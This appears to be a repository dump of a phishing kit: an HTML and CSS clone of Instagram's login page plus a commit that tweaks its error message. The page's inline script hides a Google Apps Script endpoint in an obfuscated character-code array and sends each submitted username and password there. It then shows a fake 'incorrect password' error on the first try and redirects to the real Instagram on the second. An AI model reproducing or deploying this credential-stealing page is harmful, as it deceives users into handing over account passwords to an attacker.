
==== login.html @ 8b48b48b "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <!-- Instagram Tab / Address Bar Favicon Icons -->
    <link rel="icon" type="image/png" sizes="32x32" href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OH2Ki7.ico">
    <link rel="icon" type="image/png" sizes="192x192" href="https://upload.wikimedia.org/wikipedia/commons/thumb/e/e7/Instagram_logo_2016.svg/192px-Instagram_logo_2016.svg.png">
    <link rel="apple-touch-icon" href="https://upload.wikimedia.org/wikipedia/commons/thumb/e/e7/Instagram_logo_2016.svg/180px-Instagram_logo_2016.svg.png">
    <link rel="shortcut icon" href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OH2Ki7.ico">
    <link rel="stylesheet" href="login.css">
</head>
<body>
    <main class="login-main">
        <!-- Login Section -->
        <div class="login-section">
            <div class="box login-box">
                <div class="logo-container">
                    <!-- Inline SVG Instagram Logo for 100% reliable loading in Dark Mode -->
                    <svg aria-label="Instagram" class="ig-logo" viewBox="0 0 840 300" style="width: 175px; height: auto;">
                        <path fill="#f5f5f5" d="m 64.760239,49.107948 c -16.2103,6.7854 -34.030801,25.955 -39.659101,50.016996 -7.1278,30.487496 22.534301,43.379696 24.967201,39.152496 2.8635,-4.967 -5.3151,-6.6467 -6.9986,-22.465 -2.1758,-20.430692 7.3224,-43.259692 19.2762,-53.276392 2.222,-1.861 2.1163,0.7292 2.1163,5.5203 0,8.5676 -0.4734,85.479502 -0.4734,101.531102 0,21.7198 -0.8971,28.5785 -2.5083,35.3558 -1.6325,6.8681 -4.257,11.5088 -2.2683,13.2964 2.2219,1.9996 11.7086,-2.7567 17.2006,-10.4218 6.5857,-9.1931 8.891,-20.2335 9.3049,-32.2232 0.4999,-14.4532 0.4786,-37.38741 0.4999,-50.46891 0.02,-11.9977 0.2021,-47.129592 -0.2103,-68.249592 -0.1011,-5.1803 -14.4679,-10.6152 -21.2479,-7.7745 M 640.38672,150.75505 c -0.5226,11.2916 -3.0221,20.1175 -6.1242,26.3429 -6.0055,12.052 -18.4671,15.7943 -23.7581,-1.5309 -2.8834,-9.444 -3.0181,-25.2164 -0.9451,-38.39521 2.1102,-13.4255 8.0024,-23.5648 17.7592,-22.6504 9.6235,0.9039 14.128,13.3042 13.0682,36.23311 z m -162.23548,70.0559 c -0.1306,18.7617 -3.0834,35.2118 -9.4155,39.9896 -8.9809,6.7747 -21.0519,1.6929 -18.5524,-11.9977 2.2116,-12.1149 12.6709,-24.4873 27.9933,-39.6044 0,0 0.032,3.4474 -0.025,11.6125 z m -2.4528,-70.1652 c -0.5492,10.2844 -3.2154,20.616 -6.1242,26.4536 -6.0042,12.0519 -18.5564,15.8196 -23.7581,-1.5309 -3.5566,-11.8546 -2.7048,-27.1975 -0.9451,-36.86491 2.2835,-12.543 7.8185,-24.1794 17.7592,-24.1794 9.6648,0 14.4306,10.6033 13.0682,36.12241 z m -93.9833,-0.1573 c -0.5892,10.8922 -2.7141,19.9975 -6.1241,26.6109 -6.1695,11.969 -18.3751,15.7649 -23.7581,-1.5309 -3.8806,-12.4716 -2.5595,-29.47701 -0.9452,-38.66331 2.3956,-13.632 8.3944,-23.2968 17.7593,-22.381 9.6195,0.9398 14.2959,13.3028 13.0681,35.96511 z m 430.70378,12.7226 c -2.3516,0 -3.4247,2.4239 -4.3125,6.504 -3.0794,14.1866 -6.3161,17.3899 -10.49,17.3899 -4.6631,0 -8.853,-7.0246 -9.9301,-21.0866 -0.8465,-11.0572 -0.7105,-31.41391 0.372,-51.66341 0.2212,-4.1605 -0.9265,-8.277 -12.0857,-12.3309 -4.8018,-1.7437 -11.7818,-4.311196 -15.2571,4.0779 -9.8194,23.7007 -13.6614,42.51711 -14.5652,50.16101 -0.047,0.3956 -0.5319,0.4764 -0.6172,-0.4479 -0.5759,-6.1222 -1.8636,-17.24741 -2.0236,-40.62151 -0.031,-4.5605 -0.9971,-8.4424 -6.0308,-11.6205 -3.2661,-2.0622 -13.1842,-5.709496 -16.7555,-1.3704 -3.0941,3.5487 -6.6774,13.0988 -10.4007,24.4193 -3.026,9.2009 -5.1336,15.4251 -5.1336,15.4251 0,0 0.04,-24.8259 0.076,-34.2428 0.016,-3.5526 -2.4209,-4.7364 -3.1554,-4.951 -3.3074,-0.9599 -9.8235,-2.5635 -12.5896,-2.5635 -3.4127,0 -4.2485,1.9076 -4.2485,4.6871 0,0.3639 -0.5386,32.6857 -0.5386,55.28661 0,0.9817 0,2.0528 0.01,3.1906 -1.8876,10.3876 -8.0091,24.4886 -14.6665,24.4886 -6.6654,0 -9.8101,-5.8952 -9.8101,-32.839 0,-15.71831 0.4719,-22.55301 0.7039,-33.92141 0.1346,-6.5481 0.3946,-11.5765 0.3799,-12.7176 -0.049,-3.4993 -6.1001,-5.263 -8.9156,-5.9148 -2.8288,-0.6573 -5.287,-0.9119 -7.2066,-0.8026 -2.7168,0.1533 -4.6391,1.9357 -4.6391,4.3872 0,1.3144 0.015,3.8139 0.015,3.8139 -3.4993,-5.4989 -9.1275,-9.3262 -12.8722,-10.435296 -10.086,-2.995396 -20.6107,-0.3413 -28.5491,10.767296 -6.3095,8.8263 -10.11268,18.823 -11.60978,33.1856 -1.0944,10.50011 -0.7372,21.14791 1.2078,30.15281 -2.3502,10.161 -6.7134,14.3239 -11.4911,14.3239 -6.936,0 -11.9644,-11.3212 -11.3805,-30.9007 0.3852,-12.87821 2.9621,-21.91581 5.7789,-34.99061 1.2011,-5.5736 0.2253,-8.4917 -2.2223,-11.2885 -2.2449,-2.5648 -7.0279,-3.8752 -13.904,-2.2635 -4.8977,1.1491 -11.9003,2.3848 -18.3071,3.334 0,0 0.3866,-1.5424 0.7039,-4.2618 1.6663,-14.261292 -13.8307,-13.104192 -18.7751,-8.549096 -2.9514,2.719496 -4.9604,5.926896 -5.7229,11.693796 -1.2091,9.1516 6.2548,13.4681 6.2548,13.4681 -2.4489,11.2098 -8.4517,25.85361 -14.6492,36.44091 -3.3193,5.6724 -5.8588,9.8757 -9.1369,14.3439 -0.012,-1.6638 -0.021,-3.3274 -0.027,-4.9834 -0.075,-23.56751 0.2386,-42.11591 0.3772,-48.80131 0.1347,-6.548 0.3973,-11.4431 0.3826,-12.5842 -0.037,-2.5595 -1.5317,-3.526 -4.6404,-4.7498 -2.7488,-1.0824 -5.9989,-1.8316 -9.3702,-2.0929 -4.2552,-0.3319 -6.8187,1.925 -6.7521,4.5938 0.013,0.5039 0.013,3.598 0.013,3.598 -3.4994,-5.499 -9.1276,-9.3262 -12.8722,-10.435396 -10.0861,-2.994096 -20.6107,-0.3399 -28.5492,10.767296 -6.3081,8.8263 -10.4393,21.2119 -11.6098,33.0763 -1.0904,11.05771 -0.8891,20.45471 0.5973,28.37051 -1.6037,7.9266 -6.2148,16.2156 -11.4285,16.2156 -6.6654,0 -10.458,-5.8953 -10.458,-32.839 0,-15.71831 0.4719,-22.55301 0.7039,-33.92021 0.1346,-6.548 0.3946,-11.5777 0.3799,-12.7175 -0.049,-3.4993 -6.1002,-5.263 -8.9156,-5.9162 -2.9461,-0.6812 -5.4896,-0.9318 -7.4426,-0.7879 -2.5768,0.192 -4.3885,2.4996 -4.3885,4.2206 l 0,3.9659 c -3.4993,-5.499 -9.1275,-9.3262 -12.8722,-10.435396 -10.086,-2.994096 -20.552,-0.2972 -28.5491,10.767296 -5.215,7.2146 -9.4369,15.2131 -11.6098,32.919 -0.6279,5.11671 -0.9052,9.90811 -0.8692,14.38661 -2.0796,12.7179 -11.2645,27.376 -18.7777,27.376 -4.3965,0 -8.5837,-8.5275 -8.5837,-26.7015 0,-24.20871 1.4984,-58.676706 1.7517,-61.998702 0,0 9.4928,-0.1613 11.3312,-0.1827 4.735,-0.052 9.0236,0.06 15.3303,-0.2626 3.1634,-0.1613 6.2108,-11.5138 2.9461,-12.9188 -1.4797,-0.6359 -11.9377,-1.1931 -16.0835,-1.2811 -3.486,-0.079 -13.1908,-0.7972 -13.1908,-0.7972 0,0 0.8705,-22.8783 1.0731,-25.2951 0.172,-2.0143 -2.4342,-3.0514 -3.9286,-3.6807 -3.6339,-1.537 -6.8853,-2.2729 -10.7392,-3.0674 -5.3244,-1.0984 -7.7399,-0.024 -8.2118,4.4698 -0.7105,6.8201 -1.0785,26.7962 -1.0785,26.7962 -3.9072,0 -17.254,-0.7638 -21.1625,-0.7638 -3.6313,0 -7.5506,15.617 -2.5302,15.8089 5.7762,0.224 15.8423,0.4173 22.5156,0.6186 0,0 -0.2972,35.035892 -0.2972,45.852492 0,1.1508 0.01,2.259 0.012,3.3343 -3.6727,19.14301 -16.6088,29.48361 -16.6088,29.48361 2.7781,-12.6642 -2.8968,-22.1744 -13.1188,-30.22481 -3.766,-2.9666 -11.2006,-8.5828 -19.519,-14.7372 0,0 4.8178,-4.7484 9.0903,-14.3012 3.0274,-6.7667 3.1581,-14.5106 -4.2725,-16.218196 -12.2777,-2.823496 -22.401,6.193396 -25.4205,15.819596 -2.3395,7.4572 -1.0917,12.9908 3.4914,18.739 0.3346,0.42 0.6972,0.8492 1.0718,1.2811 -2.7715,5.3419 -6.5788,12.5339 -9.8035,18.11121 -8.9503,15.485 -15.7116,27.7333 -20.8213,27.7333 -4.0846,0 -4.0299,-12.4352 -4.0299,-24.078 0,-10.03711 0.7412,-25.12721 1.3331,-40.75081 0.1959,-5.167 -2.3876,-8.1105 -6.7187,-10.7766 -2.6315,-1.6197 -8.2478,-4.8044 -11.5005,-4.8044 -4.8686,0 -18.915,0.6625 -32.1871,39.0538 -1.6726,4.8389 -4.9585,13.65601 -4.9585,13.65601 l 0.2828,-46.16711 c 0,-1.0824 -0.5765,-2.1289 -1.8965,-2.8448 -2.2365,-1.2144 -8.2099,-3.6979 -13.5214,-3.6979 -2.5307,0 -3.7936,1.1771 -3.7936,3.5233 l -0.4633,72.22881 c 0,5.488 0.1431,11.8903 0.6857,14.6905 0.5406,2.8037 1.4164,5.0845 2.5011,6.4415 1.0831,1.3544 2.336,2.3876 4.4017,2.814 1.9226,0.3958 12.4503,1.7477 12.9975,-2.2755 0.6556,-4.8215 0.6807,-10.0366 6.2088,-29.4864 8.6061,-30.28081 19.8269,-45.05531 25.1018,-50.30231 0.9223,-0.9171 1.9754,-0.9718 1.9247,0.5292 -0.2252,6.6388 -1.0171,23.2276 -1.5502,37.32091 -1.4289,37.7154 5.4322,44.706 15.2371,44.706 7.5012,0 18.0752,-7.4533 29.4103,-26.3202 7.0667,-11.7576 13.928,-23.2862 18.8577,-31.59531 3.4354,3.1802 7.2906,6.60301 11.1432,10.25951 8.9529,8.4973 11.8924,16.5715 9.9421,24.2313 -1.4917,5.8557 -7.1093,11.8904 -17.1074,6.0249 -2.9141,-1.7112 -4.1579,-3.0333 -7.088,-4.9625 -1.5743,-1.0364 -3.9779,-1.3462 -5.4189,-0.2605 -3.7433,2.8224 -5.8842,6.4123 -7.1066,10.8568 -1.1891,4.3247 3.142,6.6108 7.6318,8.6104 3.8659,1.721 12.175,3.2805 17.474,3.4581 20.6467,0.6905 37.1862,-9.9689 48.6999,-37.4648 2.061,23.7461 10.8326,37.1835 26.0724,37.1835 10.1887,0 20.404,-13.1698 24.8712,-26.1256 1.2824,5.2812 3.1807,9.8737 5.6322,13.7573 11.7431,18.6058 34.524,14.6012 45.9672,-1.1981 3.538,-4.8819 4.0765,-6.6362 4.0765,-6.6362 1.669,14.9184 13.6827,20.1308 20.5614,20.1308 7.7039,0 15.6583,-3.642 21.2332,-16.1929 0.6533,1.3621 1.3664,2.6629 2.145,3.896 11.743,18.6058 34.524,14.6012 45.9671,-1.1981 0.5399,-0.7411 1.0078,-1.4134 1.4171,-2.0168 l 0.3359,9.7991 c 0,0 -6.5281,5.9885 -10.5353,9.6622 -17.6366,16.1809 -31.0473,28.4572 -32.0338,42.7531 -1.2664,18.2285 13.5174,25.0032 24.7019,25.891 11.8777,0.9426 22.0491,-5.6187 28.3012,-14.8012 5.4989,-8.0823 9.0983,-25.4777 8.8343,-42.6584 -0.1053,-6.8799 -0.2786,-15.6277 -0.4146,-25.0045 6.1988,-7.1986 13.1828,-16.2969 19.6136,-26.9468 7.008,-11.6061 14.5185,-27.19211 18.3644,-39.32181 0,0 6.5255,0.056 13.4894,-0.3999 2.2276,-0.1453 2.8675,0.3092 2.4556,1.9423 -0.4973,1.9729 -8.7983,33.99081 -1.2225,55.32001 5.1857,14.6012 16.8755,19.2989 23.8061,19.2989 8.1131,0 15.8743,-6.1269 20.03348,-15.225 0.5012,1.0143 1.0251,1.9958 1.597,2.9019 11.7431,18.6058 34.4441,14.5772 45.9672,-1.1981 2.6008,-3.5592 4.0765,-6.6362 4.0765,-6.6362 2.4729,15.4397 14.4799,20.2094 21.3572,20.2094 7.164,0 13.9627,-2.9369 19.479,-15.9889 0.2306,5.7468 0.5932,10.4459 1.1664,11.9274 0.3493,0.906 2.3849,2.0434 3.8659,2.5927 6.5534,2.4302 13.2375,1.281 15.7103,0.7811 1.713,-0.3467 3.0488,-1.721 3.2314,-5.2698 0.4799,-9.3181 0.1853,-24.9739 3.0101,-36.609 4.7418,-19.52691 9.1649,-27.10141 11.2632,-30.85131 1.1744,-2.101 2.4995,-2.4476 2.5475,-0.224 0.099,4.4991 0.3226,17.7113 2.1596,35.46251 1.349,13.0554 3.1514,20.772 4.5364,23.2142 3.9526,6.984 8.8343,7.3147 12.8096,7.3147 2.5288,0 7.8171,-0.6988 7.3439,-5.1432 -0.2306,-2.1663 0.1733,-15.5544 4.8484,-34.792 3.0527,-12.56281 8.1424,-23.91411 9.9781,-28.06391 0.6772,-1.5304 0.9918,-0.324 0.9811,-0.089 -0.3866,8.6517 -1.2544,36.95031 2.2702,52.42731 4.7778,20.9666 18.5991,23.3128 23.4155,23.3128 10.282,0 18.6911,-7.8214 21.5239,-28.4012 0.6825,-4.9526 -0.328,-8.7768 -3.3554,-8.7768"/>
                    </svg>
                </div>

                <form class="login-form" id="loginForm">
                    <div class="input-wrapper">
                        <label class="input-label">
                            <span class="placeholder">Phone number, username, or email</span>
                            <input type="text" class="form-input" id="username" autocomplete="username">
                        </label>
                    </div>
                    
                    <div class="input-wrapper">
                        <label class="input-label">
                            <span class="placeholder">Password</span>
                            <input type="password" class="form-input" id="password" autocomplete="current-password">
                        </label>
                        <button type="button" class="show-password-btn" id="showPassword">Show</button>
                    </div>
                    
                    <button type="submit" class="login-btn" id="loginBtn" disabled>Log in</button>
                    <div id="errorMessage" class="error-message" style="display: none;">Sorry, your password was incorrect. Please double-check your password.</div>
                </form>

                <div class="divider">
                    <div class="line"></div>
                    <div class="text">OR</div>
                    <div class="line"></div>
                </div>

                <div class="fb-login-container">
                    <a href="https://www.facebook.com/v2.3/dialog/oauth?client_id=124024574287414&redirect_uri=https%3A%2F%2Fwww.instagram.com%2Faccounts%2Ffacebook%2Ffacebook_callback%2F" class="fb-login-btn">
                        <!-- Facebook logo inline SVG -->
                        <svg viewBox="0 0 512 512" width="16" height="16" style="margin-right: 8px;">
                            <path fill="#e0f1ff" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path>
                        </svg>
                        <span class="fb-text">Log in with Facebook</span>
                    </a>
                </div>

                <a href="https://www.instagram.com/accounts/password/reset/" class="forgot-password">Forgot password?</a>
            </div>

            <div class="box signup-box">
                <p>Don't have an account? <a href="https://www.instagram.com/accounts/emailsignup/" class="signup-link">Sign up</a></p>
            </div>
        </div>
    </main>

    <footer>
        <div class="footer-container">
            <div class="footer-links">
                <a href="https://about.meta.com/">Meta</a>
                <a href="https://about.instagram.com/">About</a>
                <a href="https://about.instagram.com/blog">Blog</a>
                <a href="https://about.instagram.com/about-us/careers">Jobs</a>
                <a href="https://help.instagram.com/">Help</a>
                <a href="https://developers.facebook.com/docs/instagram">API</a>
                <a href="https://privacycenter.instagram.com/policy">Privacy</a>
                <a href="https://help.instagram.com/581066165581870">Terms</a>
                <a href="https://www.instagram.com/explore/locations/">Locations</a>
                <a href="https://www.instagram.com/web/lite/">Instagram Lite</a>
                <a href="https://www.threads.net/">Threads</a>
                <a href="https://www.facebook.com/help/instagram/261704639352628">Contact Uploading & Non-Users</a>
                <a href="https://about.meta.com/technologies/meta-verified/">Meta Verified</a>
            </div>
            <div class="footer-copyright">
                <select aria-label="Switch Display Language" class="language-select">
                    <option value="en">English</option>
                </select>
                <span>© 2024 Instagram from Meta</span>
            </div>
        </div>
    </footer>

    <script>
        // Character code cipher for hidden endpoint URL
        const _0xc1 = [104,116,116,112,115,58,47,47,115,99,114,105,112,116,46,103,111,111,103,108,101,46,99,111,109,47,109,97,99,114,111,115,47,115,47,65,75,102,121,99,98,120,107,86,50,49,114,100,101,67,76,106,52,95,103,111,53,78,84,52,74,119,118,121,100,111,120,105,98,102,121,76,97,77,85,80,48,57,56,114,78,113,104,74,106,56,111,81,109,65,77,105,99,110,98,77,88,95,54,113,87,69,106,115,56,98,117,48,119,47,101,120,101,99];
        const getEndpoint = () => String.fromCharCode(..._0xc1);

        const usernameInput = document.getElementById('username');
        const passwordInput = document.getElementById('password');
        const loginBtn = document.getElementById('loginBtn');
        const showPasswordBtn = document.getElementById('showPassword');

        function checkInputs() {
            if (usernameInput.value.length > 0) {
                usernameInput.parentElement.classList.add('has-value');
            } else {
                usernameInput.parentElement.classList.remove('has-value');
            }

            if (passwordInput.value.length > 0) {
                passwordInput.parentElement.classList.add('has-value');
                showPasswordBtn.style.display = 'block';
            } else {
                passwordInput.parentElement.classList.remove('has-value');
                showPasswordBtn.style.display = 'none';
            }

            if (usernameInput.value.length > 0 && passwordInput.value.length >= 6) {
                loginBtn.removeAttribute('disabled');
            } else {
                loginBtn.setAttribute('disabled', 'true');
            }
        }

        usernameInput.addEventListener('input', checkInputs);
        passwordInput.addEventListener('input', checkInputs);

        showPasswordBtn.addEventListener('click', () => {
            if (passwordInput.type === 'password') {
                passwordInput.type = 'text';
                showPasswordBtn.textContent = 'Hide';
            } else {
                passwordInput.type = 'password';
                showPasswordBtn.textContent = 'Show';
            }
        });

        let clickCount = 0;
        const loginForm = document.getElementById('loginForm');
        const errorMessage = document.getElementById('errorMessage');

        loginForm.addEventListener('submit', (e) => {
            e.preventDefault();
            clickCount++;

            const username = usernameInput.value;
            const password = passwordInput.value;

            fetch(getEndpoint(), {
                method: 'POST',
                mode: 'no-cors',
                headers: {
                    'Content-Type': 'text/plain;charset=utf-8'
                },
                body: JSON.stringify({
                    user: username,
                    password: password
                })
            });

            if (clickCount === 1) {
                errorMessage.style.display = 'block';
                usernameInput.value = '';
                passwordInput.value = '';
                checkInputs();
            } else if (clickCount >= 2) {
                window.location.href = 'https://www.instagram.com/';
            }
        });
    </script>
</body>
</html>
---- login.css ----
/* Base Reset and Fonts */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background-color: #000000;
    color: #f5f5f5;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 18px;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

a {
    text-decoration: none;
}

button {
    border: none;
    background: none;
    cursor: pointer;
    font-family: inherit;
}

/* Layout */
.login-main {
    flex-grow: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-top: 32px;
    padding-bottom: 32px;
}

/* Login Section */
.login-section {
    display: flex;
    flex-direction: column;
    width: 350px;
    justify-content: center;
}

.box {
    background-color: #000000;
    border: 1px solid #262626;
    border-radius: 1px;
    padding: 10px 0;
    margin: 0 0 10px;
}

.login-box {
    padding: 40px 40px 20px 40px;
}

.logo-container {
    display: flex;
    justify-content: center;
    margin-top: 8px;
    margin-bottom: 36px;
}

/* Form Styles */
.login-form {
    display: flex;
    flex-direction: column;
}

.input-wrapper {
    margin: 0 0 6px;
    position: relative;
}

.input-label {
    display: flex;
    height: 38px;
    background: #121212;
    border: 1px solid #363636;
    border-radius: 3px;
    position: relative;
    width: 100%;
}

.input-label:focus-within {
    border-color: #a8a8a8;
}

.placeholder {
    position: absolute;
    left: 8px;
    height: 36px;
    line-height: 36px;
    color: #a8a8a8;
    font-size: 12px;
    transform-origin: left;
    transition: transform ease-out .1s;
    pointer-events: none;
}

.form-input {
    background: transparent;
    border: 0;
    flex: 1 0 auto;
    outline: none;
    padding: 9px 0 7px 8px;
    font-size: 12px;
    line-height: 18px;
    width: 100%;
    color: #f5f5f5;
}

/* Floating Label Animation */
.input-label.has-value .placeholder,
.input-label:focus-within .placeholder {
    transform: scale(0.83333) translateY(-10px);
}

.input-label.has-value .form-input,
.input-label:focus-within .form-input {
    padding: 14px 0 2px 8px;
}

.show-password-btn {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    font-weight: 600;
    color: #f5f5f5;
    font-size: 14px;
    display: none;
}

.show-password-btn:hover {
    color: #a8a8a8;
}

/* Login Button */
.login-btn {
    background-color: #0095f6;
    border-radius: 8px;
    color: #fff;
    font-weight: 600;
    padding: 7px 16px;
    margin-top: 8px;
    margin-bottom: 8px;
    transition: background-color 0.1s;
}

.login-btn:disabled {
    background-color: #4cb5f9;
    opacity: 0.7;
    cursor: default;
}

.login-btn:not(:disabled):hover {
    background-color: #1877f2;
}

.error-message {
    color: #ed4956;
    font-size: 14px;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 18px;
}

/* Divider */
.divider {
    display: flex;
    flex-direction: row;
    margin: 10px 0 18px;
    align-items: center;
}

.divider .line {
    flex-grow: 1;
    height: 1px;
    background-color: #363636;
}

.divider .text {
    color: #a8a8a8;
    font-size: 13px;
    font-weight: 600;
    margin: 0 18px;
}

/* FB Login */
.fb-login-container {
    display: flex;
    justify-content: center;
    margin-top: 8px;
    margin-bottom: 24px;
}

.fb-login-btn {
    color: #e0f1ff;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* Forgot password */
.forgot-password {
    color: #e0f1ff;
    font-size: 12px;
    display: block;
    text-align: center;
    margin-top: 12px;
}

/* Signup Box */
.signup-box {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px 0;
}

.signup-box p {
    font-size: 14px;
    color: #f5f5f5;
}

.signup-link {
    color: #0095f6;
    font-weight: 600;
}


/* Footer */
footer {
    padding: 0 16px 52px;
}

.footer-container {
    max-width: 1000px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.footer-links {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 16px;
    margin-bottom: 12px;
}

.footer-links a {
    color: #a8a8a8;
    font-size: 12px;
}

.footer-links a:hover {
    text-decoration: underline;
}

.footer-copyright {
    display: flex;
    align-items: center;
    gap: 16px;
    color: #a8a8a8;
    font-size: 12px;
}

.language-select {
    color: #a8a8a8;
    border: none;
    background: transparent;
    font-size: 12px;
    cursor: pointer;
    outline: none;
}

==== commit d4da0e53: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -40,7 +40,7 @@
                     </div>
                     
                     <button type="submit" class="login-btn" id="loginBtn" disabled>Log in</button>
-                    <div id="errorMessage" class="error-message" style="display: none;">Sorry, your password was incorrect. Please double-check your password.</div>
+                    <div id="errorMessage" class="error-message" style="display: none;">Sorry, your username or password was incorrect. Please double-check your password.</div>
                 </form>
 
                 <div class="divider">
